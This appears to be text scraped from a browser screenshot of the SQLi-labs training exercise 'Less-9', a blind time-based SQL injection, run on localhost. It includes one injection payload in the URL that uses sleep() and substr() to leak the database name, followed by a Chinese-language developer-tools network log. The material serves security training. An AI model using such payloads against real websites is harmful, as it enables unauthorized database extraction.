 Less-9 Blind- Time based- Single
Less-9 Blind- Time based- Single
localhost/sqli-labs-master/Less-9/?id=1' if(ascii(substr(database(),1,1)=115,1,sleep(10))) --+
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
HackBar 查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 10.24 秒 20.48 秒 30.72 秒 40.96 秒 51.20 秒 1.02 分钟 1.19 分钟 1.37
200 GET localhost /sqli-labs-master/Less-9/?id=1 document html 947 字节 707 字节 1015 毫秒
304 GET localhost Less-9.jpg img jpeg 已缓存 23.54 KB 1 毫秒
404 GET localhost favicon.ico img html 已缓存 209 字节
200 GET localhost /sqli-labs-master/Less-9/?id=1' if(ascii(su... document html 985 字节 744 字节 1031 毫秒
404 GET localhost favicon.ico img html 已缓存 209 字节
200 GET localhost /sqli-labs-master/Less-9/?id=1' if(ascii(su... document html 985 字节 744 字节 1035 毫秒
404 GET localhost favicon.ico img html 已缓存 209 字节